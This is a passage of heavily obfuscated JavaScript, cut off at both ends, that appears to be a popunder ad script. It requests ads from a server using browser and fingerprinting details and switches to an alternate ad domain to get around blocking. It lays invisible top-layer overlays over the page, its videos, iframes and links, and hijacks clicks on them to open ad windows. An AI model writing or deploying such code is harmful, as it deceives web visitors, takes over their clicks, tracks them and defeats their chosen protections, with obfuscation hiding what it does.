_0x2e12fd{#l;#c;#g;#h;#u;#p;#m;#o;#b;#w;#r;#i;#f=!0x1;#t={};[_0x6090e3(0x233)]=!0x1;[_0x6090e3(0x2ed)+_0x6090e3(0x289)]=!0x1;#v=null;#s;#y=0xc;#S=_0x6090e3(0x2df);#k=null;#C=!0x1;#A=!0x1;#x;constructor(_0xfbe6e0){const _0x5464df=_0x6090e3;super(),this.#i=new _0x5ba011(_0x5464df(0x3b2)+_0xfbe6e0[_0x5464df(0x452)+_0x5464df(0x4c0)]+(_0x5464df(0x2d1)+_0x5464df(0x560))+_0xfbe6e0[_0x5464df(0x4e8)]),this.#i[_0x5464df(0x511)](_0x5464df(0x660)+_0x5464df(0x1b9)+_0x5464df(0x599)+_0x5464df(0x552),_0xfbe6e0),this.#l=_0xfbe6e0[_0x5464df(0x4e8)],this.#c=_0xfbe6e0[_0x5464df(0x177)+'en'],this.#s=_0xfbe6e0[_0x5464df(0x619)+_0x5464df(0x2e6)],this.#g=_0xfbe6e0[_0x5464df(0x452)+_0x5464df(0x4c0)],this.#h=_0xfbe6e0[_0x5464df(0x257)+'ty'],this.#u=_0xfbe6e0[_0x5464df(0x70f)+_0x5464df(0x42c)],this.#p=_0xfbe6e0[_0x5464df(0x234)],this.#m=_0xfbe6e0[_0x5464df(0x29f)],this.#u=_0xfbe6e0[_0x5464df(0x70f)+_0x5464df(0x42c)],this.#o=_0xfbe6e0[_0x5464df(0x5bd)+_0x5464df(0x38c)],this.#b=_0xfbe6e0[_0x5464df(0x748)+_0x5464df(0x646)],this.#r=window[_0xfbe6e0[_0x5464df(0x6ff)+_0x5464df(0x658)]],this.#w=_0xfbe6e0[_0x5464df(0x254)+_0x5464df(0x68b)],this.#A=_0xfbe6e0[_0x5464df(0x5fa)+_0x5464df(0x29e)+_0x5464df(0x4c6)],this.#x=_0xfbe6e0[_0x5464df(0x37b)+_0x5464df(0x58e)],_0xfbe6e0[_0x5464df(0x3cd)+_0x5464df(0x580)]&&(this.#S+=_0xfbe6e0[_0x5464df(0x3cd)+_0x5464df(0x580)]);}async[_0x6090e3(0x787)](_0x8a3a24){const _0x389921=_0x6090e3,_0x668d9d=await this.#I(_0x8a3a24);fetch(_0x668d9d)[_0x389921(0x38e)](_0x28a326=>0xc8===_0x28a326[_0x389921(0x256)]||0xca===_0x28a326[_0x389921(0x256)]?_0x28a326[_0x389921(0x45f)]():(0xcc===_0x28a326[_0x389921(0x256)]&&(this[_0x389921(0x2ed)+_0x389921(0x289)]=!0x0,this.#i[_0x389921(0x511)](_0x389921(0x58a)+_0x389921(0x357)+_0x389921(0x69d)+this.#y+_0x389921(0x4dc)),setTimeout(()=>{const _0x4e82b9=_0x389921;this[_0x4e82b9(0x2ed)+_0x4e82b9(0x289)]=!0x1;},0x3e8*this.#y),this.#y<0x1c20&&(this.#y*=0x5)),Promise[_0x389921(0x5fb)]()))[_0x389921(0x38e)](_0x4d1dcb)[_0x389921(0x38e)](_0x586589=>{const _0x5d839d=_0x389921;if(this.#i[_0x5d839d(0x511)](_0x5d839d(0x311),_0x586589),_0x586589[_0x5d839d(0x5e7)])return this[_0x5d839d(0x233)]=!0x0,this.#i[_0x5d839d(0x511)](_0x5d839d(0x4be)+_0x5d839d(0x38f)+_0x586589[_0x5d839d(0x5e7)]+_0x5d839d(0x4dc)),setTimeout(()=>{const _0x28775b=_0x5d839d;this[_0x28775b(0x233)]=!0x1;},0x3e8*_0x586589[_0x5d839d(0x5e7)]),void this.#o(_0x36f702);this.#y>0xc&&(this.#y=0xc),this.#f?this.#v=_0x586589:(this.#i[_0x5d839d(0x511)](_0x5d839d(0x2ae)+_0x5d839d(0x521)+_0x5d839d(0x4da)),this.#f=!0x0,this.#t={'moveTimerInsideButtonAfter':_0x586589[_0x5d839d(0x520)+_0x5d839d(0x2d9)+_0x5d839d(0x62e)],'delay':_0x586589[_0x5d839d(0x193)],'refreshRate':_0x586589[_0x5d839d(0x69c)+'e'],'isOverlay':_0x586589[_0x5d839d(0x74a)],'disableCountdown':_0x586589[_0x5d839d(0x558)+_0x5d839d(0x631)],'texts':_0x586589[_0x5d839d(0x656)],'showOnInnerLinkClick':_0x586589[_0x5d839d(0x2ec)+_0x5d839d(0x65b)]},this.#v=_0x586589[_0x5d839d(0x16a)],this.#k=new _0x2d4169(this.#t,this.#o,this.#i,this.#r,this.#s)),this.#w&&(this.#v[_0x5d839d(0x31b)]+=this.#w,this.#v[_0x5d839d(0x369)]+=this.#w,this.#v[_0x5d839d(0x6cf)+_0x5d839d(0x79d)]&&(this.#v[_0x5d839d(0x6cf)+_0x5d839d(0x79d)]+=this.#w)),0x4===this.#v[_0x5d839d(0x78d)]&&this.#v[_0x5d839d(0x391)]&&(this.#v[_0x5d839d(0x391)]=_0x5d839d(0x502)+_0x5d839d(0x36c)+_0x5d839d(0x5b7)+_0x5d839d(0x71d)+_0x5d839d(0x1d7)+_0x5d839d(0x400)+_0x5d839d(0x77f)+_0x5d839d(0x36b)+_0x5d839d(0x501)+this.#v[_0x5d839d(0x391)]+(_0x5d839d(0x3d6)+_0x5d839d(0x29b))),this.#E();})[_0x389921(0x47f)](_0x112f2d=>{const _0x59af79=_0x389921;if(_0x112f2d&&this.#i[_0x59af79(0x355)](_0x112f2d),_0x112f2d&&this.#s&&!this.#C)return this.#i[_0x59af79(0x511)](_0x59af79(0x54c)+_0x59af79(0x519)+_0x59af79(0x165)+_0x59af79(0x2bf)+_0x59af79(0x4c5)+'h'),this.#C=!0x0,this.#r[_0x59af79(0x6ab)+_0x59af79(0x1e7)](),void this[_0x59af79(0x787)]();this.#o(_0x36f702);});}#E(){const _0x11a8a5=_0x6090e3;this.#i[_0x11a8a5(0x511)](_0x11a8a5(0x5df)),this.#k[_0x11a8a5(0x5df)](this.#v);}async #I(_0x5106b0){const _0x21e373=_0x6090e3;let _0x88b5da=window[_0x21e373(0x6e7)][_0x21e373(0x211)]+'//'+this.#b+(_0x21e373(0x4fc)+_0x21e373(0x1f4)+_0x21e373(0x683));if(this.#s&&this.#r[_0x21e373(0x1f5)]()){const {adserverDomain:_0x13eb1a}=this.#s,_0x801bae='/'+_0x2865f4(_0x21e373(0x1a9)+_0x21e373(0x61b));_0x88b5da=window[_0x21e373(0x6e7)][_0x21e373(0x211)]+'//'+_0x13eb1a+_0x801bae;}_0x88b5da+=_0x21e373(0x31a)+this.#l,this.#f&&(_0x88b5da+=_0x21e373(0x17f)),this.#w&&(_0x88b5da+=this.#w),_0x88b5da=_0x88b5da+_0x21e373(0x2f9)+(_0x21e373(0x5d7)+this.#g)+(_0x21e373(0x73a)+this.#h)+(_0x21e373(0x5b6)+_0x5106b0)+(_0x21e373(0x4b8)+encodeURIComponent(this.#x))+(_0x21e373(0x597)+this.#r[_0x21e373(0x341)+_0x21e373(0x79a)+'g']())+(_0x21e373(0x5dc)+encodeURIComponent(_0x373d75()))+(_0x21e373(0x15e)+this.#S)+(_0x21e373(0x313)+encodeURIComponent(_0x511ec7()));const _0x5199ec=await this.#r[_0x21e373(0x261)]();return null!==_0x5199ec&&(_0x88b5da+=_0x21e373(0x275)+_0x5199ec),this.#s&&(_0x88b5da+=_0x21e373(0x47c)),this.#u&&(_0x88b5da+=_0x21e373(0x490)),this.#m&&(_0x88b5da+=_0x21e373(0x1c9)+this.#m),!0x1===this.#p&&(_0x88b5da+=_0x21e373(0x4d1)),this.#s&&this.#s[_0x21e373(0x64f)]&&(_0x88b5da+=_0x21e373(0x73c)+this.#s[_0x21e373(0x64f)]),this.#r[_0x21e373(0x792)+'d']()&&(_0x88b5da+=_0x21e373(0x5f7)),this.#s&&this.#r[_0x21e373(0x1f5)]()?(_0x88b5da+=_0x21e373(0x5d3),_0x88b5da+=_0x21e373(0x351),this.#i[_0x21e373(0x511)](_0x21e373(0x67f)+_0x88b5da),_0x135140(_0x88b5da)):(this.#i[_0x21e373(0x511)](_0x21e373(0x67f)+_0x88b5da),_0x88b5da);}};const _0x123716=_0x6090e3(0x3de);class _0x5b2433{[_0x6090e3(0x455)+_0x6090e3(0x160)+_0x6090e3(0x4ac)]=null;[_0x6090e3(0x666)+_0x6090e3(0x57d)+_0x6090e3(0x220)]=!0x1;constructor(_0x235151,_0x504200,_0xf2faec){const _0x1f0559=_0x6090e3;this[_0x1f0559(0x455)+_0x1f0559(0x160)+_0x1f0559(0x4ac)]=_0x235151,this[_0x1f0559(0x666)+_0x1f0559(0x57d)+_0x1f0559(0x220)]=_0x504200,this[_0x1f0559(0x4e8)]=_0xf2faec;}[_0x6090e3(0x556)](){const _0x1d16fa=_0x6090e3;return!!this[_0x1d16fa(0x455)+_0x1d16fa(0x160)+_0x1d16fa(0x4ac)];}[_0x6090e3(0x6f9)+_0x6090e3(0x725)+_0x6090e3(0x691)](_0x4fd2c5){const _0x212fe3=_0x6090e3;if(!this[_0x212fe3(0x556)]())return!0x0;if(_0x4fd2c5[_0x212fe3(0x7a0)+'te'](_0x123716))return _0x4fd2c5[_0x212fe3(0x4a0)+'te'](_0x123716)===this[_0x212fe3(0x4e8)];if(_0x4fd2c5[_0x212fe3(0x7a0)+'te'](_0x212fe3(0x4f5)))return!0x1;const _0x54d244=Array[_0x212fe3(0x1d1)](document[_0x212fe3(0x448)+_0x212fe3(0x1a3)](_0x212fe3(0x52b)+_0x212fe3(0x5ad)));for(const _0x389d20 of _0x54d244)if(_0x389d20[_0x212fe3(0x574)](_0x4fd2c5))return!0x1;return this.#T(_0x4fd2c5)?this[_0x212fe3(0x666)+_0x212fe3(0x57d)+_0x212fe3(0x220)]:!this[_0x212fe3(0x666)+_0x212fe3(0x57d)+_0x212fe3(0x220)];}#T(_0x114d87){const _0x1c19ee=_0x6090e3,_0x3b581d=document[_0x1c19ee(0x448)+_0x1c19ee(0x1a3)](this[_0x1c19ee(0x455)+_0x1c19ee(0x160)+_0x1c19ee(0x4ac)]);do{for(let _0x407b3b=0x0;_0x407b3b<_0x3b581d[_0x1c19ee(0x29a)];_0x407b3b++)if(_0x114d87===_0x3b581d[_0x407b3b])return!0x0;}while(_0x114d87=_0x114d87[_0x1c19ee(0x757)]);return!0x1;}}class _0x2e219a{[_0x6090e3(0x6cb)]=null;[_0x6090e3(0x225)+_0x6090e3(0x64a)]=[];[_0x6090e3(0x3f0)+_0x6090e3(0x4d5)]=[];[_0x6090e3(0x408)+_0x6090e3(0x64a)]=[];[_0x6090e3(0x53e)+'y']=null;[_0x6090e3(0x335)+_0x6090e3(0x775)+_0x6090e3(0x769)]=null;[_0x6090e3(0x759)]='';[_0x6090e3(0x789)]=!0x1;[_0x6090e3(0x73b)+_0x6090e3(0x573)]=!0x0;#i;#l;#L=!0x1;constructor(_0x2f9568,_0x2eb880,_0x8a13a2,_0x3c179d,_0x2eeae6){const _0xc7293c=_0x6090e3;this[_0xc7293c(0x274)+_0xc7293c(0x486)]=_0x2f9568,this[_0xc7293c(0x4df)+_0xc7293c(0x4f7)]=_0x2eb880,this.#i=_0x8a13a2,this.#l=_0x3c179d,this.#L=_0x2eeae6;}[_0x6090e3(0x2ff)+_0x6090e3(0x330)+_0x6090e3(0x517)+'er'](){const _0x23295f=_0x6090e3;this[_0x23295f(0x335)+_0x23295f(0x775)+_0x23295f(0x769)]=setInterval(()=>{const _0xf97d0a=_0x23295f,_0x3fd629=(_0x55e5e3,_0x4c5534)=>{const _0x20bb99=_0x3f2e;try{const _0x329a46=_0x4c5534[_0x20bb99(0x1af)+_0x20bb99(0x276)+'t']();_0x55e5e3[_0x20bb99(0x47a)][_0x20bb99(0x610)]=_0x329a46[_0x20bb99(0x610)]+window[_0x20bb99(0x629)]+'px',_0x55e5e3[_0x20bb99(0x47a)][_0x20bb99(0x3b9)]=_0x329a46[_0x20bb99(0x3b9)]+window[_0x20bb99(0x672)]+'px',_0x55e5e3[_0x20bb99(0x47a)][_0x20bb99(0x528)]=_0x329a46[_0x20bb99(0x528)]+'px',_0x55e5e3[_0x20bb99(0x47a)][_0x20bb99(0x46e)]=_0x329a46[_0x20bb99(0x46e)]+'px';}catch(_0x18807d){}};this[_0xf97d0a(0x225)+_0xf97d0a(0x64a)][_0xf97d0a(0x379)](({overlay:_0x43c4ae,iframe:_0x74b1e9})=>_0x3fd629(_0x43c4ae,_0x74b1e9)),this[_0xf97d0a(0x3f0)+_0xf97d0a(0x4d5)][_0xf97d0a(0x379)](({overlay:_0x5dba59,video:_0x55f1f0})=>_0x3fd629(_0x5dba59,_0x55f1f0)),this[_0xf97d0a(0x408)+_0xf97d0a(0x64a)][_0xf97d0a(0x379)](({overlay:_0x179da6,anchor:_0x37d348})=>_0x3fd629(_0x179da6,_0x37d348));},0x1f4);}[_0x6090e3(0x402)+_0x6090e3(0x3ff)+_0x6090e3(0x54e)+_0x6090e3(0x19e)](){const _0x14b684=_0x6090e3;try{clearInterval(this[_0x14b684(0x335)+_0x14b684(0x775)+_0x14b684(0x769)]);}catch(_0x5bbcdd){}}#O(_0x1921af){const _0x30ccd3=_0x6090e3,_0xa1f7bc=document[_0x30ccd3(0x59a)+_0x30ccd3(0x267)](_0x30ccd3(0x40c));if(_0xa1f7bc[_0x30ccd3(0x702)+_0x30ccd3(0x59e)](_0x30ccd3(0x340),_0x776a9=>{const _0x56afb4=_0x30ccd3;this.#i[_0x56afb4(0x511)](_0x56afb4(0x663)+_0x56afb4(0x653)),_0x776a9[_0x56afb4(0x3c2)+_0x56afb4(0x235)](),_0x776a9[_0x56afb4(0x3a1)+_0x56afb4(0x3f4)](),this[_0x56afb4(0x4df)+_0x56afb4(0x4f7)](_0x776a9);},this.#L),_0x1921af===document[_0x30ccd3(0x2ee)])_0xa1f7bc['id']=_0x30ccd3(0x51f),_0xa1f7bc[_0x30ccd3(0x47a)][_0x30ccd3(0x610)]=_0x30ccd3(0x79b),_0xa1f7bc[_0x30ccd3(0x47a)][_0x30ccd3(0x3b9)]=_0x30ccd3(0x79b),_0xa1f7bc[_0x30ccd3(0x47a)][_0x30ccd3(0x528)]=(window[_0x30ccd3(0x57c)]||document[_0x30ccd3(0x2ee)][_0x30ccd3(0x475)+'h'])+'px',_0xa1f7bc[_0x30ccd3(0x47a)][_0x30ccd3(0x46e)]=(window[_0x30ccd3(0x627)+'t']||document[_0x30ccd3(0x2ee)][_0x30ccd3(0x65a)+'ht'])+'px',_0xa1f7bc[_0x30ccd3(0x47a)][_0x30ccd3(0x25c)]=_0x30ccd3(0x6b7);else{const _0x457105=_0x1921af[_0x30ccd3(0x1af)+_0x30ccd3(0x276)+'t']();_0xa1f7bc[_0x30ccd3(0x47a)][_0x30ccd3(0x610)]=_0x457105[_0x30ccd3(0x610)]+window[_0x30ccd3(0x629)]+'px',_0xa1f7bc[_0x30ccd3(0x47a)][_0x30ccd3(0x3b9)]=_0x457105[_0x30ccd3(0x3b9)]+window[_0x30ccd3(0x672)]+'px',_0xa1f7bc[_0x30ccd3(0x47a)][_0x30ccd3(0x528)]=_0x457105[_0x30ccd3(0x528)]+'px',_0xa1f7bc[_0x30ccd3(0x47a)][_0x30ccd3(0x46e)]=_0x457105[_0x30ccd3(0x46e)]+'px',_0xa1f7bc[_0x30ccd3(0x47a)][_0x30ccd3(0x25c)]=_0x30ccd3(0x5ea),_0xa1f7bc[_0x30ccd3(0x1b0)+'te'](_0x30ccd3(0x635),'');}return _0xa1f7bc[_0x30ccd3(0x1b0)+'te'](_0x123716,this.#l),_0xa1f7bc[_0x30ccd3(0x47a)][_0x30ccd3(0x39a)]=0x7fffffff,_0xa1f7bc[_0x30ccd3(0x47a)][_0x30ccd3(0x7a2)+_0x30ccd3(0x210)]=_0x30ccd3(0x63d)+'t',_0x1921af===document[_0x30ccd3(0x2ee)]?document[_0x30ccd3(0x2ee)][_0x30ccd3(0x215)+'d'](_0xa1f7bc):_0x1921af[_0x30ccd3(0x757)][_0x30ccd3(0x215)+'d'](_0xa1f7bc),_0xa1f7bc;}[_0x6090e3(0x404)+_0x6090e3(0x1ae)](){const _0x33a7af=_0x6090e3,_0x5c675a=document[_0x33a7af(0x448)+_0x33a7af(0x1a3)](_0x33a7af(0x484));for(let _0x42d1ec=0x0;_0x42d1ec<_0x5c675a[_0x33a7af(0x29a)];_0x42d1ec++)this[_0x33a7af(0x274)+_0x33a7af(0x486)][_0x33a7af(0x6f9)+_0x33a7af(0x725)+_0x33a7af(0x691)](_0x5c675a[_0x42d1ec])&&this[_0x33a7af(0x3f0)+_0x33a7af(0x4d5)][_0x33a7af(0x6b8)]({'video':_0x5c675a[_0x42d1ec],'overlay':this.#O(_0x5c675a[_0x42d1ec])});}[_0x6090e3(0x466)+_0x6090e3(0x406)](){const _0xdb16e7=_0x6090e3,_0x36db0=document[_0xdb16e7(0x448)+_0xdb16e7(0x1a3)](_0xdb16e7(0x774));for(let _0x6997a8=0x0;_0x6997a8<_0x36db0[_0xdb16e7(0x29a)];_0x6997a8++)this[_0xdb16e7(0x274)+_0xdb16e7(0x486)][_0xdb16e7(0x6f9)+_0xdb16e7(0x725)+_0xdb16e7(0x691)](_0x36db0[_0x6997a8])&&this[_0xdb16e7(0x225)+_0xdb16e7(0x64a)][_0xdb16e7(0x6b8)]({'iframe':_0x36db0[_0x6997a8],'overlay':this.#O(_0x36db0[_0x6997a8])});}[_0x6090e3(0x75a)+_0x6090e3(0x435)](){const _0x343bb3=_0x6090e3,_0x531ac4=document[_0x343bb3(0x448)+_0x343bb3(0x1a3)]('a');for(let _0x418cf0=0x0;_0x418cf0<_0x531ac4[_0x343bb3(0x29a)];_0x418cf0++)this[_0x343bb3(0x274)+_0x343bb3(0x486)][_0x343bb3(0x6f9)+_0x343bb3(0x725)+_0x343bb3(0x691)](_0x531ac4[_0x418cf0])&&this[_0x343bb3(0x408)+_0x343bb3(0x64a)][_0x343bb3(0x6b8)]({'anchor':_0x531ac4[_0x418cf0],'overlay':this.#O(_0x531ac4[_0x418cf0])});}[_0x6090e3(0x252)+_0x6090e3(0x3d8)](){const _0x478e75=_0x6090e3;for(let _0x16cd16=0x0;_0x16cd16<this[_0x478e75(0x3f0)+_0x478e75(0x4d5)][_0x478e75(0x29a)];_0x16cd16++)this[_0x478e75(0x3f0)+_0x478e75(0x4d5)][_0x16cd16][_0x478e75(0x600)][_0x478e75(0x757)][_0x478e75(0x421)+'d'](this[_0x478e75(0x3f0)+_0x478e75(0x4d5)][_0x16cd16][_0x478e75(0x600)]),this[_0x478e75(0x3f0)+_0x478e75(0x4d5)][_0x16cd16][_0x478e75(0x600)]=null;this[_0x478e75(0x3f0)+_0x478e75(0x4d5)][_0x478e75(0x29a)]=0x0;}[_0x6090e3(0x308)+_0x6090e3(0x3e1)](){const _0x293b26=_0x6090e3;for(let _0x480584=0x0;_0x480584<this[_0x293b26(0x408)+_0x293b26(0x64a)][_0x293b26(0x29a)];_0x480584++)this[_0x293b26(0x408)+_0x293b26(0x64a)][_0x480584][_0x293b26(0x600)][_0x293b26(0x757)][_0x293b26(0x421)+'d'](this[_0x293b26(0x408)+_0x293b26(0x64a)][_0x480584][_0x293b26(0x600)]),this[_0x293b26(0x408)+_0x293b26(0x64a)][_0x480584][_0x293b26(0x600)]=null;this[_0x293b26(0x408)+_0x293b26(0x64a)][_0x293b26(0x29a)]=0x0;}[_0x6090e3(0x45c)+_0x6090e3(0x4d9)](){const _0xbfc48f=_0x6090e3;for(let _0x19927d=0x0;_0x19927d<this[_0xbfc48f(0x225)+_0xbfc48f(0x64a)][_0xbfc48f(0x29a)];_0x19927d++)this[_0xbfc48f(0x225)+_0xbfc48f(0x64a)][_0x19927d][_0xbfc48f(0x600)][_0xbfc48f(0x757)][_0xbfc48f(0x421)+'d'](this[_0xbfc48f(0x225)+_0xbfc48f(0x64a)][_0x19927d][_0xbfc48f(0x600)]),this[_0xbfc48f(0x225)+_0xbfc48f(0x64a)][_0x19927d][_0xbfc48f(0x600)]=null;this[_0xbfc48f(0x225)+_0xbfc48f(0x64a)][_0xbfc48f(0x29a)]=0x0;}}class _0x41ed84 extends _0x2e12fd{#r;#v=null;#t={};#P=!0x1;#M;#f=!0x1;#L=!0x0;#i;#S=_0x6090e3(0x2df);#C=!0x1;#$=null;#y=0xc;constructor(_0xdaf486){const _0x37ae02=_0x6090e3;super(),this.#i=new _0x5ba011(_0x37ae02(0x3b2)+_0xdaf486[_0x37ae02(0x452)+_0x37ae02(0x4c0)]+_0x37ae02(0x302)+_0xdaf486[_0x37ae02(0x4e8)]),this.#r=window[_0xdaf486[_0x37ae02(0x6ff)+_0x37ae02(0x658)]],this.#i[_0x37ae02(0x511)](_0x37ae02(0x660)+_0x37ae02(0x2d5)+_0x37ae02(0x53a),_0xdaf486),this.#t=_0xdaf486,this[_0x37ae02(0x274)+_0x37ae02(0x486)]=new _0x5b2433(this.#t[_0x37ae02(0x455)+_0x37ae02(0x160)+_0x37ae02(0x4ac)],this.#t[_0x37ae02(0x684)+_0x37ae02(0x703)+_0x37ae02(0x6fc)],this.#t[_0x37ae02(0x4e8)]),_0x208032&&(this.#i[_0x37ae02(0x511)](_0x37ae02(0x43e)+_0x37ae02(0x315)),this.#L=!0x1),this[_0x37ae02(0x3ec)]=new _0x2e219a(this[_0x37ae02(0x274)+_0x37ae02(0x486)],this.#z[_0x37ae02(0x6b5)](this),this.#i,this.#t[_0x37ae02(0x4e8)],this.#L),_0xdaf486[_0x37ae02(0x3cd)+_0x37ae02(0x580)]&&(this.#S+=_0xdaf486[_0x37ae02(0x3cd)+_0x37ae02(0x580)]),this.#i[_0x37ae02(0x511)](_0x37ae02(0x1e9)+'n:',this.#S);}async[_0x6090e3(0x787)](){const _0x51482e=_0x6090e3;this.#v=null,this.#M=null,this.#P=!0x1;const _0x8dec4f=await this.#I();fetch(_0x8dec4f)[_0x51482e(0x38e)](_0x42b599=>0xc8===_0x42b599[_0x51482e(0x256)]||0xca===_0x42b599[_0x51482e(0x256)]?_0x42b599[_0x51482e(0x45f)]():(0xcc===_0x42b599[_0x51482e(0x256)]&&(this[_0x51482e(0x2ed)+_0x51482e(0x289)]=!0x0,this.#i[_0x51482e(0x511)](_0x51482e(0x58a)+_0x51482e(0x357)+_0x51482e(0x69d)+this.#y+_0x51482e(0x4dc)),setTimeout(()=>{const _0x4a3a68=_0x51482e;this[_0x4a3a68(0x2ed)+_0x4a3a68(0x289)]=!0x1;},0x3e8*this.#y),this.#y<0x1c20&&(this.#y*=0x5)),Promise[_0x51482e(0x5fb)]()))[_0x51482e(0x38e)](_0x4d1dcb)[_0x51482e(0x38e)](_0x3b0ab6=>{const _0x449020=_0x51482e;if(this.#i[_0x449020(0x511)](_0x449020(0x311),_0x3b0ab6),_0x3b0ab6[_0x449020(0x5e7)])return this[_0x449020(0x233)]=!0x0,this.#i[_0x449020(0x511)](_0x449020(0x4be)+_0x449020(0x38f)+_0x3b0ab6[_0x449020(0x5e7)]+_0x449020(0x4dc)),setTimeout(()=>{const _0x3bbaf9=_0x449020;this[_0x3bbaf9(0x233)]=!0x1;},0x3e8*_0x3b0ab6[_0x449020(0x5e7)]),void this.#t[_0x449020(0x5bd)+_0x449020(0x38c)](_0x2af549);if(this.#y>0xc&&(this.#y=0xc),!this.#f){this.#f=!0x0;const _0x46c7ee=_0x3b0ab6[_0x449020(0x193)]??0x0;return this.#i[_0x449020(0x511)](_0x449020(0x5e8),_0x46c7ee),void setTimeout(()=>{this.#R(_0x3b0ab6);},0x3e8*_0x46c7ee);}this.#R(_0x3b0ab6);})[_0x51482e(0x47f)](_0x498629=>{const _0x39b4d0=_0x51482e;if(_0x498629&&this.#i[_0x39b4d0(0x355)](_0x498629),_0x498629&&this.#t[_0x39b4d0(0x619)+_0x39b4d0(0x2e6)]&&!this.#C)return this.#i[_0x39b4d0(0x511)](_0x39b4d0(0x54c)+_0x39b4d0(0x519)+_0x39b4d0(0x165)+_0x39b4d0(0x2bf)+_0x39b4d0(0x4c5)+'h'),this.#r[_0x39b4d0(0x6ab)+_0x39b4d0(0x1e7)](),this.#C=!0x0,void this[_0x39b4d0(0x787)]();this.#t[_0x39b4d0(0x5bd)+_0x39b4d0(0x38c)](_0x2af549);});}async #I(){const _0x2f976b=_0x6090e3;let _0x585dec=window[_0x2f976b(0x6e7)][_0x2f976b(0x211)]+'//'+this.#t[_0x2f976b(0x748)+_0x2f976b(0x646)]+(_0x2f976b(0x1e3)+_0x2f976b(0x19c));if(this.#t[_0x2f976b(0x619)+_0x2f976b(0x2e6)]&&this.#r[_0x2f976b(0x1f5)]()){const {adserverDomain:_0x16913c}=this.#t[_0x2f976b(0x619)+_0x2f976b(0x2e6)],_0x2c7f73='/'+_0x2865f4(_0x2f976b(0x1a9)+_0x2f976b(0x61b));_0x585dec=window[_0x2f976b(0x6e7)][_0x2f976b(0x211)]+'//'+_0x16913c+_0x2c7f73;}if(_0x585dec+=_0x2f976b(0x31a)+this.#t[_0x2f976b(0x4e8)],this.#f&&(_0x585dec+=_0x2f976b(0x17f)),this.#t[_0x2f976b(0x3e4)+_0x2f976b(0x492)]){const _0x1e7d88=this.#t[_0x2f976b(0x3e4)+_0x2f976b(0x492)][_0x2f976b(0x716)](',');this.#t[_0x2f976b(0x684)+_0x2f976b(0x479)+_0x2f976b(0x6e9)]?_0x585dec+=_0x2f976b(0x370)+_0x2f976b(0x283)+encodeURIComponent(_0x1e7d88):_0x585dec+=_0x2f976b(0x2fd)+_0x2f976b(0x1a1)+encodeURIComponent(_0x1e7d88);}_0x585dec=_0x585dec+this.#t[_0x2f976b(0x254)+_0x2f976b(0x68b)]+(_0x2f976b(0x237)+_0x2f976b(0x54d))+Math[_0x2f976b(0x29c)]()+_0x2f976b(0x66b)+_0x2fd1a1()+_0x2f976b(0x273)+(window[_0x2f976b(0x57c)]||document[_0x2f976b(0x2ee)][_0x2f976b(0x475)+'h'])+_0x2f976b(0x217)+(window[_0x2f976b(0x627)+'t']||document[_0x2f976b(0x2ee)][_0x2f976b(0x65a)+'ht'])+_0x2f976b(0x5f6)+encodeURIComponent(_0xfeba75())+_0x2f976b(0x5dc)+encodeURIComponent(_0x373d75())+_0x2f976b(0x313)+encodeURIComponent(_0x511ec7())+(_0x2f976b(0x68f)+_0x2f976b(0x37f))+encodeURIComponent(_0x414873(_0x2f976b(0x1c2)+'n'))+(_0x2f976b(0x525)+'s=')+encodeURIComponent(_0x414873(_0x2f976b(0x403)))+_0x2f976b(0x582)+encodeURIComponent(this.#r[_0x2f976b(0x1fd)+'in']())+_0x2f976b(0x740)+Date[_0x2f976b(0x523)]()+_0x2f976b(0x15e)+this.#S+_0x2f976b(0x4b8)+encodeURIComponent(this.#t[_0x2f976b(0x37b)+_0x2f976b(0x58e)])+_0x2f976b(0x597)+this.#r[_0x2f976b(0x341)+_0x2f976b(0x79a)+'g']();const _0x5b50f7=await this.#r[_0x2f976b(0x261)]();return null!==_0x5b50f7&&(_0x585dec+=_0x2f976b(0x275)+_0x5b50f7),this.#t[_0x2f976b(0x619)+_0x2f976b(0x2e6)]&&(_0x585dec+=_0x2f976b(0x47c)),this.#t[_0x2f976b(0x257)+'ty']&&(_0x585dec+=_0x2f976b(0x73a)+this.#t[_0x2f976b(0x257)+'ty']),this.#t[_0x2f976b(0x452)+_0x2f976b(0x4c0)]&&(_0x585dec+=_0x2f976b(0x5d7)+this.#t[_0x2f976b(0x452)+_0x2f976b(0x4c0)]),this.#t[_0x2f976b(0x70f)+_0x2f976b(0x42c)]&&(_0x585dec+=_0x2f976b(0x490)),this.#t[_0x2f976b(0x29f)]&&(_0x585dec+=_0x2f976b(0x1c9)+this.#t[_0x2f976b(0x29f)]),!0x1===this.#t[_0x2f976b(0x234)]&&(_0x585dec+=_0x2f976b(0x4d1)),this.#t[_0x2f976b(0x619)+_0x2f976b(0x2e6)]&&this.#t[_0x2f976b(0x619)+_0x2f976b(0x2e6)][_0x2f976b(0x64f)]&&(_0x585dec+=_0x2f976b(0x73c)+this.#t[_0x2f976b(0x619)+_0x2f976b(0x2e6)][_0x2f976b(0x64f)]),this.#r[_0x2f976b(0x792)+'d']()&&(_0x585dec+=_0x2f976b(0x5f7)),this.#t[_0x2f976b(0x619)+_0x2f976b(0x2e6)]&&this.#r[_0x2f976b(0x1f5)]()?(_0x585dec+=_0x2f976b(0x5d3),_0x585dec+=_0x2f976b(0x363),this.#i[_0x2f976b(0x511)](_0x2f976b(0x67f)+_0x585dec),_0x135140(_0x585dec)):(this.#i[_0x2f976b(0x511)](_0x2f976b(0x67f)+_0x585dec),_0x585dec);}#D(_0x764d68){const _0x319d42=_0x6090e3;try{let _0x28f3cb=this.#$?this.#$(''):window[_0x319d42(0x1c6)]('');return _0x28f3cb[_0x319d42(0x25f)][_0x319d42(0x1c6)](),_0x28f3cb[_0x319d42(0x25f)][_0x319d42(0x2f7)](_0x319d42(0x45b)+_0x319d42(0x68e)+_0x319d42(0x2d2)+_0x319d42(0x42e)+_0x319d42(0x292)+_0x319d42(0x6fa)+_0x319d42(0x670)+_0x319d42(0x506)+_0x319d42(0x767)+_0x319d42(0x418)+_0x764d68+(_0x319d42(0x61e)+'>')),_0x28f3cb[_0x319d42(0x25f)][_0x319d42(0x564)](),_0x28f3cb;}catch(_0x1e5365){return this.#i[_0x319d42(0x355)](_0x319d42(0x2a8)+_0x319d42(0x491),_0x1e5365),null;}}#N(){const _0x9d7091=_0x6090e3;if(_0x9d7091(0x535)===document[_0x9d7091(0x6f8)]&&void 0x0!==document[_0x9d7091(0x2ee)]){const _0x2ad295=document[_0x9d7091(0x59a)+_0x9d7091(0x267)](_0x9d7091(0x774));return 